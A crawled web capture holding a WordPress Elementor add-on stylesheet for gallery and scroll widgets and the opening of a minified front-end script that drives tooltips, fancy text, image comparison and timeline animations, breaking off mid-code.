 @keyframes premium-overlap-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-ver-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
 @keyframes premium-overlap-ver-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
/**************** Premium Grid *******************/
/*************************************************/
 .premium-img-gallery-filter, .premium-blog-filter {
     display: flex;
     align-items: center;
     justify-content: center;
}
 .premium-img-gallery {
     clear: both;
     overflow: hidden;
}
 .premium-gallery-container .premium-gallery-item {
     padding: 10px;
     float: left;
    /* Google Chrome isotope issue */
}
 .premium-gallery-container .grid-sizer {
     width: 33.33%;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category, .premium-blog-filter .premium-blog-cats-container li a.category {
     border-radius: 75px;
     margin: 15px 5px 20px;
     padding: 7px 20px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category span {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img {
     position: relative;
}
 .pa-gallery-img .pa-gallery-whole-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .pa-gallery-img.style2 .pa-gallery-whole-link {
     z-index: 99;
}
 .pa-gallery-img-container {
     overflow: hidden;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .pa-gallery-img-container img {
     display: block;
     width: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery.gray img {
     filter: grayscale(100%);
}
 .premium-img-gallery.zoomout img, .premium-img-gallery.scale img{
     transform: scale(1.2);
}
 .premium-img-gallery.sepia img{
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-img-gallery.bright img{
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-img-gallery.trans img{
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .pa-gallery-img .pa-gallery-magnific-image, .pa-gallery-img .pa-gallery-img-link {
     outline: none;
}
 .pa-gallery-img .pa-gallery-magnific-image span, .pa-gallery-img .pa-gallery-img-link span {
     line-height: 1;
     display: inline-block;
     opacity: 0;
     margin: 0 5px;
     padding: 15px;
     border-radius: 50%;
}
 .pa-gallery-img.style2 .pa-gallery-magnific-image span, .pa-gallery-img.style2 .pa-gallery-img-link span {
     margin: 0 5px 20px;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
}
 .pa-gallery-img:hover .pa-gallery-img-link span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span, .pa-gallery-img:hover .pa-gallery-img-link span, .premium-gallery-icon-show a.pa-gallery-video-icon span {
     opacity: 1;
}
 .premium-img-gallery-filter .premium-gallery-cats-container, .premium-blog-filter .premium-blog-cats-container {
     text-align: center;
     margin: 0;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li, .premium-blog-filter .premium-blog-cats-container li {
     list-style: none;
     display: inline-flex;
}
 .premium-img-gallery.zoomin .pa-gallery-img:hover img {
     transform: scale(1.1);
}
 .premium-img-gallery.zoomout .pa-gallery-img:hover img {
     transform: scale(1);
}
 .premium-img-gallery.scale .pa-gallery-img:hover img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-img-gallery.gray .pa-gallery-img:hover img {
     filter: grayscale(0%);
}
 .premium-img-gallery.blur .pa-gallery-img:hover img {
     filter: blur(3px);
}
 .premium-img-gallery.sepia .pa-gallery-img:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-img-gallery.trans .pa-gallery-img:hover img {
     -webkit-transform: translateX(0px) scale(1.1);
     -moz-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-img-gallery.bright .pa-gallery-img:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .pa-gallery-img .premium-gallery-caption {
     padding: 10px;
}
 .pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{
     margin-bottom: 0;
}
 .pa-gallery-img.style1 {
     overflow: hidden;
}
 .pa-gallery-img.style1 .pa-gallery-icons-wrapper, .pa-gallery-img.default .pa-gallery-icons-wrapper{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img.style1 .pa-gallery-icons-inner-container, .pa-gallery-img.default .pa-gallery-icons-inner-container {
     position: absolute;
     top: 33.33%;
     width: 100%;
     text-align: center;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     z-index: 999;
}
 .pa-gallery-img.style1 .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .pa-gallery-img.default .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     bottom: 0;
}
 .pa-gallery-img.style1:hover .premium-gallery-caption {
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
     -moz-transition: -moz-transform 0.3s, opacity 0.3s;
     transition: transform 0.3s, opacity 0.3s;
     z-index: 1;
     background-color: rgba(108,191,226,0.68);
     display: flex;
     text-align: center;
     align-items: center;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-cell {
     width: 100%;
}
 .pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{
     opacity: 1;
     -webkit-transform: translate(15px, 15px);
     -moz-transform: translate(15px, 15px);
     -ms-transform: translate(15px, 15px);
     transform: translate(15px, 15px);
}
 .premium-clearfix {
     clear: both;
}
 .premium-gallery-container .pa-gallery-item {
     padding: 10px;
}
/** * Metro Style */
 .premium-img-gallery-metro .premium-gallery-item {
     overflow: hidden 
}
 .premium-img-gallery-metro .pa-gallery-img, .premium-img-gallery-metro .pa-gallery-img-container {
     height: 100%;
}
 .premium-img-gallery-metro .pa-gallery-image {
     min-height: 100%;
     width: 100%;
     object-fit: fill;
}
 .premium-img-gallery .premium-gallery-item-hidden {
    /* display: none;
     */
     visibility: hidden;
     width: 0 !important;
     height: 0 !important;
     margin: 0 !important;
     padding: 0 !important;
}
 .premium-gallery-load-more .premium-gallery-load-more-btn {
     box-shadow: none;
     text-shadow: none;
     border: none;
     outline: none;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
     vertical-align: bottom;
     cursor: pointer;
     line-height: 1;
     font-style: normal;
     font-weight: normal;
     background-image: none;
     color: #fff;
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-gallery-load-more-btn {
     display: inline-flex;
     align-items: center;
}
 .premium-loader {
     border: 3px solid #f3f3f3;
     border-top-width: 3px;
     border-top-style: solid;
     border-top-color: rgb(243, 243, 243);
     border-radius: 50%;
     border-top: 3px solid;
     border-top-color: #bbb;
     width: 30px;
     height: 30px;
     -webkit-animation: spin 2s linear infinite;
     animation: spin 2s linear infinite;
     margin: 0 auto;
}
 .premium-gallery-load-more-btn div {
     margin-left: 3px;
}
 .premium-gallery-load-more-btn .premium-loader {
     display: inline-block;
     width: 20px;
     height: 20px;
}
/** * Video */
 .pa-gallery-img .pa-gallery-lightbox-wrap {
     display: inline-block;
}
 .premium-img-gallery-no-lightbox .premium-gallery-video-item .pa-gallery-img, .pa-gallery-img .pa-gallery-video-icon {
     cursor: pointer;
}
 .pa-gallery-img-container iframe, .pa-gallery-img-container video {
     position: absolute;
     visibility: hidden;
     top: 0;
     left: 0;
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .pa-gallery-img-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
.pa-gallery-icons-inner-container svg,
.pa-gallery-icons-caption-cell svg {
    width: 14px;
    height: 14px;
}
 @-webkit-keyframes spin {
     0% {
         -webkit-transform: rotate(0deg);
    }
     100% {
         -webkit-transform: rotate(360deg);
    }
}
 @keyframes spin {
     0% {
         transform: rotate(0deg);
    }
     100% {
         transform: rotate(360deg);
    }
}
/************ Premium Vertical Scroll ************/
/*************************************************/
 .premium-vscroll-inner {
     position: relative;
    /* overflow: hidden;
     */
     min-height: 100%;
}
 .premium-vscroll-inner .premium-vscroll-dots {
     position: fixed;
     z-index: 100;
     opacity: 1;
     margin-top:-32px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-nav-menu {
     opacity: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-dots-hide {
     opacity: 0;
     visibility: hidden;
}
 .premium-vscroll-dots.middle{
     top:50% 
}
 .premium-vscroll-dots.top{
     top:40px 
}
 .premium-vscroll-dots.bottom {
     bottom:30px 
}
 .premium-vscroll-dots.right{
     right:17px 
}
 .premium-vscroll-dots.left{
     left:17px 
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list, .premium-vscroll-wrap .premium-vscroll-nav-menu {
     margin: 0 !important;
     padding: 0;
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list li {
     width: 14px;
     height: 13px;
     margin: 7px;
     position: relative;
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-pack: center;
     -ms-flex-pack: center;
     -webkit-justify-content: center;
     justify-content: center;
     -webkit-box-align: center;
     -ms-flex-align: center;
     -webkit-align-items: center;
     align-items: center;
     overflow: visible;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link {
     display: block;
     position: relative;
     z-index: 1;
     width: 100%;
     height: 100%;
     cursor: pointer;
     text-decoration: none;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span {
     top: 2px;
     left: 2.5px;
     width: 8px;
     height: 8px;
     border: 1px solid #000;
     -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
     border-radius: 50%;
     position: absolute;
     z-index: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span {
     -webkit-transform: scale(1.6);
     -moz-transform: scale(1.6);
     -ms-transform: scale(1.6);
     -o-transform: scale(1.6);
     transform: scale(1.6);
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip {
     position: absolute;
     color: #fff;
     font-size: 14px;
     font-family: arial,helvetica,sans-serif;
     white-space: nowrap;
     max-width: 220px;
     padding-left: 0.4em;
     padding-right: 0.4em;
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip {
     right: 27px 
}
/* * Lines */
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item {
     width: 4px;
     height: 30px;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item span {
     width: 100%;
     height: 100%;
     border-radius: 0;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item.active span {
     -webkit-transform: scale(1);
     -moz-transform: scale(1);
     -ms-transform: scale(1);
     -o-transform: scale(1);
     transform: scale(1);
}
 @media(max-width: 768px) {
     .premium-vscroll-dots.right{
         right:7px 
    }
     .premium-vscroll-dots.left{
         left:7px 
    }
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     left: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
     border-bottom: 6px solid transparent;
     border-left: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     right: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
     border-bottom: 6px solid transparent;
     border-right: 6px solid;
     -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip {
     left: 27px 
}
 .premium-vscroll-nav-menu {
     position:fixed;
     top:20px;
     height:40px;
     z-index:100;
     padding:0;
     margin:0 
}
 .premium-vscroll-nav-menu.left{
     left:0 
}
 .premium-vscroll-nav-menu.right{
     right:0 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item {
     display:inline-block;
     margin:10px;
     color:#000;
     background:#fff;
     background:rgba(255,255,255,0.3) 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link {
     padding:9px 18px;
     display:block;
     cursor: pointer;
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link, .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{
     color:#000 
}
 .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus, .multiscroll-nav li a:focus{
     outline:none 
}
 .premium-vscroll-temp .slimScrollBar {
     visibility: hidden;
}
/************ Premium Image Scroll ***************/
/*************************************************/
 .premium-image-scroll-section, .premium-image-scroll-container {
     transition: all 0.3s ease-in-out;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
}
 .premium-image-scroll-section {
     overflow: hidden;
     width: 100%;
     position: relative;
}
 .premium-image-scroll-container {
     width: 100%;
}
 .premium-container-scroll {
     overflow: auto;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal {
     position: relative;
     width: 100%;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-horizontal img {
     max-width: none;
     height: 100%;
}
 .premium-image-scroll-container .premium-image-scroll-vertical img {
     width: 100%;
     max-width: 100%;
     height: auto;
}
 .premium-image-scroll-ver {
     position: relative;
}
 .premium-image-scroll-container .premium-image-scroll-overlay {
     background: rgba(2,2,2,0.3);
}
 .premium-image-scroll-container .premium-image-scroll-link, .premium-image-scroll-container .premium-image-scroll-overlay {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: 4;
}
 .premium-image-scroll-content {
     display: inline-block;
     position: absolute;
     height: auto;
     top: 50%;
     left: 50%;
     text-align: center;
     z-index: 5;
     -webkit-transform: translate(-50%, -50%);
     -ms-transform: translate(-50%, -50%);
     transform: translate(-50%, -50%);
}
 .premium-container-scroll-instant .premium-image-scroll-image {
     -webkit-transition: all 0s ease-in-out !important;
     transition: all 0s ease-in-out !important;
}
 .premium-image-scroll-container img {
     -webkit-transition: transform 3s ease-in-out;
     -moz-transition-: transform 3s ease-in-out;
     transition: transform 3s ease-in-out;
}
 .premium-image-scroll-container .premium-image-scroll-overlay, .premium-image-scroll-container .premium-image-scroll-content {
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     opacity: 1;
}
 .premium-image-scroll-container:hover .premium-image-scroll-overlay, .premium-image-scroll-container:hover .premium-image-scroll-content {
     opacity: 0;
}
 .premium-image-scroll-container:hover .premium-image-scroll-content {
     visibility: hidden;
}
 .premium-image-scroll-content .premium-image-scroll-icon {
     display: inline-block;
     font-family: 'pa-elements' !important;
     speak: none;
     font-style: normal;
     font-weight: normal;
     font-variant: normal;
     text-transform: none;
     line-height: 1;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     animation-duration: 0.5s ;
     animation-iteration-count: infinite;
     animation-direction: alternate;
     animation-timing-function: ease-in-out;
}
 .pa-horizontal-mouse-scroll:before {
     content: "\e917";
}
 .pa-vertical-mouse-scroll:before {
     content: "\e918";
}
 .pa-horizontal-mouse-scroll {
     animation-name: pa-scroll-horizontal;
}
 .pa-vertical-mouse-scroll {
     animation-name: pa-scroll-vertical;
}
 @keyframes pa-scroll-vertical {
     0% {
         -webkit-transform:translateY(0px);
         -ms-transform:translateY(0px);
         transform:translateY(0px);
    }
     100% {
         -webkit-transform:translateY(5px);
         -ms-transform:translateY(5px);
         transform:translateY(5px);
    }
}
 @keyframes pa-scroll-horizontal {
     0% {
         -webkit-transform:translateX(0px);
         -ms-transform:translateX(0px);
         transform:translateX(0px);
    }
     100% {
         -webkit-transform:translateX(5px);
         -ms-transform:translateX(5px);
         transform:translateX(5px);
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2
body_size: 19278
content:
!function(e){var t=[],a=!1,i=!1,o=function(t){t.css("width",""),t.css("height",""),max=-1,t.find("img").each(function(){max<e(this).width()&&(max=e(this).width())}),t.css("width",max+"px")},n=function(e,t){void 0!==e&&e.find("select:not([multiple])").each(function(){var e=t(this);e.next().hasClass("chosen-container")?e.next().wrap("<span class='uael-gf-select-custom'></span>"):e.wrap("<span class='uael-gf-select-custom'></span>")})},l=function(e,t){void 0!==e&&(e.find("select").wrap("<div class='uael-caf-select-custom'></div>"),a(e),t(document).on("cf.add",function(){a(e)}));function a(e){e.find("input:radio").each(function(){t(this).next().hasClass("uael-caf-radio-custom")||t(this).after("<span class='uael-caf-radio-custom'></span>")})}},s=function(e,t){if(void 0!==e){var a=e.find("select:not([multiple])"),i=e.find("span.ajax-loader");a.wrap("<span class='uael-cf7-select-custom'></span>"),i.wrap("<div class='uael-cf7-loader-active'></div>");var o=document.querySelector(".wpcf7");null!==o&&o.addEventListener("wpcf7submit",function(t){e.find(".wpcf7-not-valid-tip").wrap("<span class='uael-cf7-alert'></span>")},!1)}},r=function(){var t=e(this).data("id"),a=e(this).find(".uael-fancy-text-node"),i=a.data("animation"),o=a.data("strings"),n=".elementor-element-"+t,l=a.data("type-speed"),s=a.data("back-speed"),r=a.data("start-delay"),d=a.data("back-delay"),u=a.data("loop"),c=a.data("show_cursor"),f=a.data("cursor-char"),p=a.data("speed"),m=a.data("pause"),h=a.data("mousepause");"type"==i?e(n+" .uael-typed-main").typed({strings:o,typeSpeed:l,startDelay:r,backSpeed:s,backDelay:d,loop:u,showCursor:c,cursorChar:f}):"slide"==i&&(e(n+" .uael-fancy-text-slide").css("opacity","1"),e(n+" .uael-slide-main").vTicker("init",{strings:o,speed:p,pause:m,mousePause:h}))},d=function(e,o){if(void 0!==e){var n,l,s=e.data("id"),r=e.find(".uael-hotspot-container"),d=r.data("side"),u=r.data("hotspottrigger"),c=r.data("arrow"),f=r.data("distance"),p=r.data("delay"),m=r.data("animation"),h=r.data("animduration"),v="uael-tooltip-wrap-"+s,g=r.data("zindex"),y=r.data("autoplay"),w=r.data("repeat"),_=r.data("overlay"),k=r.data("length"),b=(e.find(".uael-hotspot-main-"+s).data("uaeltour"),r.data("tourinterval")),C=r.data("autoaction"),x=!1,L=r.data("hotspotviewport"),F=r.data("tooltip-maxwidth"),A=r.data("tooltip-minwidth");if(passtrigger="custom"==u?"click":u,clearInterval(t[s]),l=u,o(".uael-hotspot-main-"+s).tooltipster({theme:["tooltipster-noir","tooltipster-noir-customized"],minWidth:A,maxWidth:F,side:d,trigger:l,arrow:c,distance:f,delay:p,animation:m,uaelclass:v,zIndex:g,interactive:!0,animationDuration:h}),"custom"==u){var E=e.find(".uael-hotspot-overlay");e.find(".uael-overlay-button");T()}else clearInterval(t[s])}function S(){"yes"!=w&&(o(".uael-prev-"+s+'[data-tooltipid="1"]').addClass("inactive"),o(".uael-next-"+s+'[data-tooltipid="'+k+'"]').addClass("inactive"))}function I(){t[s]=setInterval(function(){if(n=o(".uael-hotspot-main-"+s+".open").data("uaeltour"),!a)if(o(".uael-hotspot-main-"+s+".open").trigger("click"),"yes"==w)if(elementorFrontend.isEditMode())n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show());else{function i(){var a=o(window).height()/2,i=o(window).scrollTop(),n=e.find(".uael-hotspot-container");!(n.offset().top-a<i)&&n.offset().top+n.height()-a>i||(o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),clearInterval(t[s]),T(),o(E).show()),x=!1}n==k?n=1:n+=1,o(".uael-hotspot-main-"+s+'[data-uaeltour="'+n+'"]').trigger("click"),o(window).on("scroll",function(){x||(x=!0,window.requestAnimationFrame?window.requestAnimationFrame(i):setTimeout(i,300))})}else"no"==w&&(n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show()));b=o(".uael-hotspot-container").data("tourinterval"),b=parseInt(b)},b)}function M(){clearInterval(t[s]),o(".uael-prev-"+s).off("click.prevtrigger").on("click.prevtrigger",function(e){clearInterval(t[s]);var a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&1==a&&(a=k+1),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a-=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-next-"+s).off("click.nexttrigger").on("click.nexttrigger",function(e){clearInterval(t[s]);var a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&a==k&&(a=0),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a+=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-tour-end-"+s).off("click.endtour").on("click.endtour",function(e){clearInterval(t[s]),e.preventDefault(),o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),"auto"==C&&"yes"==y?o(".uael-hotspot-main-"+s).css("pointer-events","none"):(T(),o(E).show())}),o(".uael-hotspot-main-"+s).off("click.triggertour").on("click.triggertour",function(e){o(this).hasClass("open")?(o(this).tooltipster("close"),o(this).removeClass("open"),"yes"==y&&o(this).css("pointer-events","none")):(o(this).tooltipster("open"),o(this).addClass("open"),"yes"==y&&(o(this).css("pointer-events","visible"),o(".uael-hotspot-main-"+s+".open").hover(function(){a=!0},function(){a=!1})))}),"yes"==y?(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"),I()):"no"==y&&(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"))}function T(){if("custom"==u)if("yes"==_){if("yes"==y){var t=e.find(".uael-hotspot-overlay"),a=e.find(".uael-overlay-button");i||o(a).off().on("click",function(e){o(t).hide(),M()})}}else"auto"==C&&"yes"==y?i||void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(r,M,{offset:L+"%"}):M()}},u=function(e,t){if(void 0!==e){var a=e.find(".uael-ba-container"),i=a.data("offset"),n=a.data("move-on-hover"),l=a.data("orientation");e.css("width",""),e.css("height",""),n="yes"==n,e.imagesLoaded(function(){o(e),e.find(".uael-ba-container").twentytwenty({default_offset_pct:i,move_on_hover:n,orientation:l}),t(window).resize(function(t){o(e)})})}},c=function(e,t){if(void 0!==e){var a=t(".elementor-element-"+e.data("id"));void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(a,r,{offset:"90%"})}},f=function(e,t){if(void 0!==e){var a=e.find(".uael-timeline-node"),i=e.find(".uael-timeline-main");if(i.length<1)return!1;var o=e.find(".animate-border"),n=e.find(".uael-timeline-marker"),l=(e.find(".uael-events"),e.find(".uael-timeline-widget"),e.find(".uael-timeline__line__inner")),s=e.find(".uael-timeline__line"),r=(e.find(".elementor-widget-uael-timeline"),e.find(".uael-timeline-marker")),d=e.find(".uael-timeline-field:last-child"),u=r.first().position(),c=r.last().position();s.css("top",u.top);var f,p,m=d.height(),h=d.offset().top-a.offset().top;if(e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var v=m-c.top;s.css("bottom",v),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var g=m-c.top;s.css("bottom",g),p=h-u.top,f=p+c.top}document.documentElement.clientHeight,a.offset().top,t(document).scrollTop();var y=f+20;l.height(0);window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k);var w=e.find(".uael-days"),_=e.data("id");w.hasClass("uael-timeline-infinite-load")&&w.infinitescroll({navSelector:".elementor-element-"+_+" .uael-timeline-pagination",nextSelector:".elementor-element-"+_+" .uael-timeline-pagination a.next",itemSelector:".elementor-element-"+_+" .uael-timeline-field",prefill:!0,bufferPx:200,loading:{msgText:"Loading",finishedMsg:"",img:uael_script.post_loader,speed:10}},function(e){e=t(e),window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k)})}function k(){if((i=e.find(".uael-timeline-main")).length<1)return!1;var v=t(document);if(u=r.first().position(),c=r.last().position(),d=e.find(".uael-timeline-field").last(),s.css("top",u.top),m=d.height(),h=d.offset().top-a.offset().top,e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var g=m-c.top;s.css("bottom",g),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var w=m-c.top;s.css("bottom",w),p=h-u.top,f=p+c.top}y=f+20;var _,k,b,C,x=document.documentElement.clientHeight/2,L=(b=a.offset().top)+u.top-v.scrollTop();L=L<0?Math.abs(L):-Math.abs(L),b<x?x+Math.abs(L)<y?l.height(x+L):L+x>=y&&l.height(y):L+x<y?0>L?(l.height(x-Math.abs(L)),0):l.height(x+L):L+x>=y&&l.height(y),n=e.find(".uael-timeline-marker"),o=e.find(".animate-border");for(var 